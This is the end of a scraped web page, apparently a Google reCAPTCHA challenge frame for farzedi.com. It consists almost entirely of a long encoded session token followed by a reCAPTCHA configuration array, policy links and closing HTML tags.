KFMV7Cq8KcTX5uw4zCvgREA8OkwrNcR8Kaw7d+wq87w7ANwogXfMKFw4/CosKNw6nDhcO6Ax7DqDnDjxTChjRPwrTCmXMlZcOXwoVkYsO6LCE8IB9PCsKgwr7DhcK6wqTCqsKtWsO4EmIxEsK/ZXcww4/DgMOLw5jCpsOIw6gLw54FMMODwpPDihzDsEslw5Nww7dpwovCuWkALg5Jw4RBw7LCicKgbgwEdMO2wocUCWp/wolZw5kCL1wgwqDDu13CtEA6acOVWD3Dq8KmFlQlI2XDmcO/wo3CqCcresOlw7zCix9eCHLDvRTDoSEmwp1LJsKGw5nCqcK+KwUGw67CgyfChB1Vwp0Pw6fCs2o6YBtYwp7DhcKtDMKkLTjCkXbDisK6wpDDlHxFb8KYQW3DtCjCnMOfwoJubB/CvcOEbTcgIxXDnMKEwqxzw5DCjMOJw67CsMO9woHChTDCo2sYLV1Nw57Ci8O6CTPDvsKuwqUywoPDmcOVwobDlMOPw4vCvMOpwojCosKOEMOwdsK7wo/CpH57w77CvQ4+ZcOwMQ0gCsOMw69Qwohkw6PDpsOFEUZnwr0GMcOKwr9Mw57DskzDmG/DtlwEw5/Dm2Eswp0NPlXCsg7Ds8O9BMKcY24uesKxdsOyNxPDrx/CuMK5YxTDscO1wovCojlVQcOhacOrw58CecKQw5fCoQ89w6rCm8OYIhPDuRfCn8Kvw7bDjDjDpGAOc8KOHA7DjHjCtMO6w70iWcKAKT0VWMKDw4PCmSjCvcK6LsOBw6XDncK6wodjehHCsl7DmQMRw7x1wrDDlsKYw4/CkMKcw7LDuCxeXsKQUmo2Rm/[base64]/Dp8O9TCEKwqElw6Q2bcORHkdrwohQwpzCu8OJXCtZNMKTwqDCqcOEwqbDnhAkJsO9CsKafzw/VFXCq1Ubw6rDisO/wqbCoMKxw43DgsKtwp41wpHDpAcjwqcGBxwUG8KDw6rChznCqCXDsjdxw4rDkcKNMXjDvQZ9XgrDqW3CuxMzwqEwwp3Cn8KDw73CrmPCgcOdwq/CrcKvw6kRP8OGAsKlC2Jga3dbHcOmw646wpkhwoIAwrpsw6ldw5R2w7vDgMOBXA1Iwph/eljDuMKfAsKtw7bCrsKMMMOmEgfDsz/[base64]/Dh8OedsKLwrfCm8KwwqxqdMKywrDChCfCrMOQwpvCmiNOwrhVw57CocKmw5TCtGHDjh4hw6vCrMKBw5pdwqbDsTczwqHClW9kK8OvMMK1w4Jvw7Zjw5fCs8OaQAxcw7IPw57CrXjDhVrDq0zCgF8vw5ojQcKcWT/[base64]/CghdBwrDCjhwsw7Mzw7J+w5wBwrrCrsOhIcO/wp1HfG9Zw5bDnlLCmsKyaFp7wpTDvj5pHsKNCiw5BjpvLMObwp7DssKKW8KowprDnxHDqSnCjA98w7vCnyLDuxnDh8OecVkkwq3DkxTDinzCrcKsUG0OeMKqwq5QLA/DsMKPw5XCgcOLTMOowp8RVgIkEQ3CpSDCvMOjH8KKelTCsWhyXsKswrpSw4VywonCv8OvwrHCoMKSEMObeDTDmMOHwpLCrWRnwrUtV8Kow6APZsOQGWvDmVbClCkBMsKbdkXDl8K0w7DCjxbDvSjCg8KfREltw4/CggbCgVbDtxxYCMOXZMOkJ2jDgcKqwpTCuMK6TwTCsGsUOcKWHsOPwrshwq7CncO3IcK7w6HCkijDox7Cl3YJS8KgUTUrw5TCmDFKZMOQwoPCpnrDmCMUwpJUwqIECVLCrlXDpE3Dg1PDlVnCkgbClcOpwqo9w65Zw4LCskYZwrgdwp3CnEfCicKlwo/[base64]/CkcKKH0LDnMKpKMKQJcOqw6INw6suwoHCssOdwqxJwoDDr8ONwoADw4PDvE/CuzIZwp0vwoxfw4nDgyRAG8Kww7fDtcOIH30le8Kgw65Sw5/CgSIawrnDvcOuwr3Cv8KEwoPCoMKGL8KmwqVgwq4gwqR9w4rCoTdKw4/[base64]/DvsOKw6g0w4jCiifDnwNKwqLDkwFFE2clw5kZwpfDrcOLwrcrw4FiV8OTdF01IA8DWXbCqMKfw4wQwpcgw6/DlsOvaMOefMKRREvDtGvDtMOLegV7PTpTwr5yPX3DiMKuXMKpwqPDi3/Cv8K8wqHDpcKjwpXDiSDCjcOudlrDncOHwobDrMKhw7jDjcOzIC/[base64]/DlFvDjsOXwrsnN8KDUsO/wpxvJ8K7fMOGw5/DqiTCqsO3w7Z2esOnFWooYMK0w4/CgcONw6zCk3Vcw6xJwqnCoV9dPTpQwpTClD7CgQwjMT5ZPAskwqXDlQAjJzR4TsKow544w6rCp8OEY8Obw6J2ZcKATcKIUFQtw5/DuQHCqcKpwoTDmyrDgnfDkGkmNxQFXiQZesKhwr5WwrFZEDsBw7HDuT9Fw7jClGFtw5ECI1fCk2ULw4nCksKjw79dISPCnn/Do8KvPsKFwo7Dpk0RMMOlwr3DgcKND1Y4wp/[base64]/CuMK5GsOkwrB7D8Kdwo/Cj8O4w4zCqQ7CplQ5MjAyFmgtw4DDkjpZdCzCoGp0woXCksOaw4ZQD8OtwrHDl0ghLMKZMhDCulbCtUATwpnCusKGFQ1ew5vDqxPCvMKXF8KBw5RGwr8lwosmWcOFQMKkw4jCosOPHAxuwovDssKnw4dPbcOsw53DjF/[base64]/[base64]/CsMOhLThqw7Riw4xHw7TCssKLw6zDlcOebzpVwpAtwqVkTVfCu8KGw4Y2w7w6wr9IQyfDhMKwBjg+TBnCjMK7TMOOwqLDrMKEdMK0w6IEO8KswoQwwr7CicKUCWdNwoEGw5w8wp0Ww7/DnsK8DsK8woJSQwrCnEsBw40ZWQ0Ewq8Hw6bDssKjwpbDpMKBw74rw4FeDnHCu8KQwq7DqjrDh8O1SsOdwrjCq8K1UcOKJMOyQXHCosKUSnDDu8KOEcOCN2bCqcOlNMONw5hMAsKyw7nCqlZ+woonfB8bwprDskHDj8OBwq/DqMKFFB1Tw73DlsOjwrXDsmPCnAVcwq1VacOSb8KCwqvCksOdworCl1XCocOoUMKwP8KtwpbDn39nNUZ1XcKXfsKfJsOxwqTCh8KMwpUBw6Vow4DClhQjwrDCgEPClHDCnlrDpTokw6bDo8KLPMKawoF8aBgAwrbCicO6JUDCpXFtwqsiw6o7HMKTflAMHMKsOE/DuBx3wpY8wpbDqsORdsKeHMOyw6Eqw4bCvsKEPMKxaMOyEMK/NB55wpfCocKNdjXCkVnCv8KlZwZecHAeXiPCoMOhKcOnwoR/OMKCw6pANG3CuiTCjXDCsH/CqMKyQRbDoMOhIsK+w7woY8KVIVfCnMKTNT0TCsKhNgBOwpdNB8KzIhjDkMOSw7fCgDtuBcOOYzhgwqgFw53Dl8OAFsKJdsOtw4piworDpsK/w63DmFU7AcKrw7hIwp7Ct3pxw6TCiGDCsMKfw5sYwqjDmxXCrRpgw4NWFMKtw6vCv2zDkcKnwq/DvMOaw7UgMsOnwocZM8KTT8K1bsKwwrjDjQBPw4N0ZGQFCWw5bD7DmcK0clvCs8KrOcOxwqfCqkHDjMK5NEx6WMOdHAstfcKbASnDilw0GcKiwo7ChcKPAgvDrH3CusKEwrDCucKZJ8KMw5PCpwTCj8KVw4hOwqQACCXDkSgBwp1/wo5ALmJVwrTCjsKJTcOKTFLDlUwtwqDDtsOCw5/DqnVFw6fCi8KYUsKJLxNddUbDqnkJU8KtwqPDpmwENltmfgLCjGjCqD8WwqY+AF/DuB7DgmxHFMOYw6DCuUnDosOHTV5bw7l7U15dw6rDu8OCw7kvwr8Iw6RnwobDlBUPVADClA8PNcKWFcKbwoXDvyHCtwLCvHQpesOzw71wCyXCtMOJwrPCh2zCucKJw4/Di2luHyrDthTDm8O4wrlJwpLCt3E1w6/Dr2F/wpvDoFYoG8KiacKdO8KwwrZdw53DrsOxESXDkh/DvW3DjFrDnB/[base64]/Cp1Zfw45gJMOwbcK5wrlEw4BScsOOacKgYcOBKcKBw6MUeWjCr2vDiMOuwr/DrcOSbsKhwr/DicKUw79lC8KRK8Orwqkhw6ctw7Jgw7VnwoXCtsKsw6zDjElnS8KXKsK7w6ViwqDCvsKyw7hLWS99w7LDoUpRGhzCjk9dE8Kgw4sAwp/DgzZ5wqbDvgXDisOVwojDj8Oxw4/CosKbwqRSZMKHBCTCjsOiNcKqccKkwrpdw5XDg2l9wpjDqV0tw4fDikohXALDuRTCpcKHwqjDu8Kqw5BDEDRPw6/CpcKkOsKWw5ZfwpTCsMO0w5nDisKjKsKlw4HCl0Z+w64LQysdw6wxV8O+WDlfw5Nrwq3CrEcFw7/Dg8KsKSosfwfDkG/CucO/w5PCt8KDw6hKR2ZrwpPDmAfCpsKQcUlXwq/[base64]/DicKHPMKON0x6wrZvZxDCmMKtwrjCucOZfVXCnhvChMO/f8KhB8KHw4/CnMK5GERQwpXCp8KWKMKzRinCu0PCvMOIw6QEJWjDmTHCrMO3w5/DqUs6S8OSw4Ifwrsdwp0XRBlOOzITw4LDtB8ZDcKWwrZQwoV9wrDCu8KEw5bConQwwpxWwoE9bhFEwqdawpIDwqzDrkgow7vCq8O/w5ZabMOXfcOuwooIwr3CjgfDpMO4w7zDuMK/wp5bYsOow4wbfsOXwrjDpsOTwoNEQsK/wrFXwpLCtzHChsOOwqRpOcO8ZDxGwrLCmcKGLMO9eEVFecOow7ZNU8OjJ8OPw5BXGh4KPsOwOsK6w40iGsO/CsOLw5pnwobDhzrDnsKYw5TCj3/Cq8OpJVzCs8KMP8KrAsOKw4/DgABQdMKTwoPDh8KnEsOuw6Utw7PCl1IAw74fccKQwqHCvsOXfsOkamTCv2EyUxpREgLCv0bDlMKAQWJAwqLDkHkswo/[base64]/Cj8OIwrpYw4MoaMOnwqfDgyfCq8KFThNewo5GwrnDlTbDtz/DvRMbwqUOFz/CocOFwpTDq8KeC8OcwrvCoQPDuDMuUwzCqEghY3ojwpnDm8OpAsKCw5o6w6jCjF3CosOyHGTCkcKVwr3Dg0t0wopfwqvDoU/CisOFw7EMwq5xIDjDohHChMKxw482w7TCmcKnwpDDlsKNLlplwqvDrEMyBlPCsMOuGMO0IcOywqBWZMOnPMOIwopXPA9nQ15YwqHDhEfCl0ITE8ObYEPDscKoHRPDscKSEMKzw68iKBzCoUtOKzDDvFQ3w5dKwpzDiVAgw7IKHMKVWGkyP8KYwpFQwq1TSAl/B8Otw5kDSMKpT8KyVcOxIg3Ci8Ojw4lQw7HDj8ODw4HDn8OZVgrDg8K0JMOUGMKBD1/DujrCtsOMw5HCqsOTw6c/[base64]/[base64]/[base64]/DoWrDsMK2SjlZwo5Kw4fCiU87Q8KIPDPCpzMhw7bDrU8kR8KVwoPCoSIQaRPCjcOBdAkFIR/CmD8NwpdNw4FpTFdFwr0+AMOzKcO+CCsYPW1Vw47DjMKDYkDDnQsIYTvCpUVCQMKHC8Kcw4ZhXkdYw7gNw5rCsGbCqcKhw7BHb2TDicKNUWnCsycNw7NNPzJCGSJ5wo7Di8OIw7jCm8KMw7/DiEbCg1dEBsOawrhlTcKhLmrCl15ewozCm8KAwoPDlMOuw7PDjSzCkBrDtMOHwoN3wp/CmMOwDntJacKlw7bDhG/DsgnClATCqcK1PglzREMfHEdvw5Q0w6tbwo/ClMK3wolJw5zDu0LCjCTDgjcyNcOqMBpNJ8OeE8K/wqfDq8KCb2sMw6HCo8K7wp5Cw6XDhcKKUmrDmMK/dQvDrEIxwrstT8KxQ2Rpw5QGwrs9wp7DshnChSZqwrnCscOvwowTQMKbwojDusKyw6XDilXCh3oKeTXCjcOeSj9qwpMKwpl8w7PDhwcAZMKfTycZZ3fDu8OWwrDCrTZXwp0nPV85Azt6woVRDxIJw7VWwqoxeR1awpjDncK/wqvCncKYwo9tHMOFwo3CocK0NTDDpV/CusOqGsOve8OJw6PDjMKmXyNkbFDCtQohDcOQVsKfbj4KUWhMw61Zwo3CssKRZBMgCcOGwoLDvMOmcMOSwpXDqMORBWLDpkJ7wowoP01IwplYwqHDucKNF8OlWXwFNsOGwpg4OAR9ej/DicKdw6BNw77DlhXCnA0IdiR1wqhXw7XDtcOhwokrwqnCvhXCtcObcsOkw6zDncODXRPDmSLDocOtw68wbRJHwpghwr8vw5TCkXvDugoqIMOGTiNIwpvCnjHCn8K2CsKnDcOXJ8K/w5fCusKDw79/Thpww5fDi8O9w6rDn8K8wrQuYsOMWMOew7AmwpzDn3HCpsKkw4/CnFXCvkokFjfDiMOPw6Mdw4TCnmTCosOaJMKsN8KhwrvDisO/w7gmw4DCli/[base64]/CtsOnw5rCqMKaKwJEw4p5wrdqIn1+C8OZHMKgwrDCm8O2HWzDksORwpQMwoYqw5B2w4DDqMKNOMKLw4/[base64]/Cm2HCsScVw4E6EcOlw5vDtsO9HBEwRsOVw77DqGgcRsKKw5nCp1nCq8K6w7x8XFlFwrPDn1PCi8OQw5wEw5XDv8KwwrnDk0MYXVvChcOVAsKfwp/[base64]/D8KTdcOxw6HChsOxw5TDkMKVfEE8DSVVwpTDl8KHFXzCmkhvKcO7IMO3w6PDscK3HcOSecKKwovDuMKCwqzDkMOKByNbw6VuwpRNLMOKI8OPfcKMw6hWK8KvI2jCv2vDssKJwp0ze2fCij/[base64]/CrnIqw4fCvgxyw4vCsictwo1kw4V/[base64]/DqsKuw4YrwpbCjsOkwpcNwqY/w7TDj1/[base64]/CuVvDlwjDtsKXCHrDpcKcwojDtyNcw43CvcOwBAnCv2dEbcKAZifDslMLO3JlNMOHA3s+AGHCmUrDp2fDhcKRw7HDncKnZ8KEEX3DtcOpShNTBsKnw5wqEwPDuydyIsKDwqTCk8OIVMKOw5/Dtn3DuMOhw6ETwonDrxzDjcOvw69NwrsVw5/DoMKzG8Ksw5F9wqzDolPDrgdEw6vDkx7CiQzDoMOeLcORbMOuJXNkwr1XwosrwpHDqgxCaSggwrh2McK0IWQ0w7/CtXoKLTbCr8OeW8O0wpUewqjCh8OrfcOww47Dt8OKeQHDhMOSe8Oqw6bDgyhMwpEWw73Dr8KrRXUKwpzDkwINw5jCmxTCp39jai/CoMKqw57CkjBPw7TDm8KKNmUVw6jDtwZ7wrHCs38Zw6TClcKgYMKcw4Zuwog0QsOtNUrDqcKqTcKvV3PDmyBRIUQqCljDnhU9FzLCs8KfVg9iw5B7wrhWXU01D8OJwr/[base64]/Ci8K+wqsscsKSwpjClHzCgRTDrcKRfRbDtgR2BDLCg8OCQy0RViPDosOBcDRrVcOfw71PFMOiw7fCijDDs3dnw7dSIEJNw6kdQ2XDrHjCpXLDr8OKw7DCvBs2IWvCmX8qw6vClMKdfmZlG0jDmiwKdsKuw47Ci1vCmlvCj8OzwpDDogzClU/CvMOIwpvDmMK0FsKmwoZlIXMbUm/CkwDCoWhYw5bDq8OMWyIrIsOWwq3Cmn/CrxBdwp3DpClbQMKTCVPCvnDCm8K+a8OLBzzDg8OkKsKOP8Kkw63DsSEzWz/DvXsUwpl/wobDjcOUTsKmJMKIMcORwq3DqsOSwolew4Mnw7XDgDXCvkUcWhZ2w4I8w5rCljZ2dGAqaAQ5wqA1WycPFMOKw5DCpgLCkVkQH8Oiwplfwp03w7rDrMOBwq5PLGTCssOoLBLCuRxSwrx2w7PCscKcQcOsw41/w7rDsmYWHcKgw7XDum3DkUfDlsKcw5B+woZuLVlFwqLDs8KJw7rCqQZHw5DDpcKIwolHXUVIw6rDoR/DoB5Fw6DDiCzDsShFwpXCk17CvmUrwpjCkR/DosKqDcKtVsKgwq/DgRfCocOXNcOXVnZAwrXDtHXCmMKgwqzDgMOZY8OPwrzDgHhESsKTw6zDksK6fsKPw5HCvMODA8Kuwrdpw7xjahMYXMOIA8KVwoYxwqMHwpt8aUZQAEzDmwHDncKNwqsqwq0vwpnDoGNxZmjDj34wPcOEOXF2VsKGGMKTwqvCscOow7/Dl3UsS8O1wqDDg8OpTyXCjBQ1w5HDmMO4F8KKIWVpw5zCvHpiXSkBw741w48\\u003d\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DXDcWyjT4TokV3Q+HtWEFkg4LBoyaPzuC2XFM9dt4zg\\u003d\x22,1,0,null,1,1768623602839,0,0,[92,233],null,[110,240,230,207],\x22RC-focqBO2fDqE48w\x22,null,null,null,null,null,\x220dAFcWeA5Jnt6s9ASR_whs_VQYkcj05Rq-_gG31ISOl6DLnOPmbz4YuniVQmPKIXRCFKi5sy0y939DAEGTdqVACgnLZsyuT9Lacw\x22,1768706402846]");
    </script></body></html>